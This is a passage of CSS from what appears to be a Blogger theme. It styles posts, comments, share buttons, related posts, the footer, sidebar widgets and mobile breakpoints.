overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
display:none;
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float:left;
width: 220px;
height: 165px;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 165px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
max-width: 100%;
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.slide-menu-toggle,.mobile-menu{
display:block;
}
#main-menu{
display:none;
}
#footer-wrapper .footer {
margin-bottom: 15px;
}
#nav1, #nav {
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.footer-widgets-wrap {
position: relative;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.top-menu {
display: inline-block;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
padding: 5px 0;
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
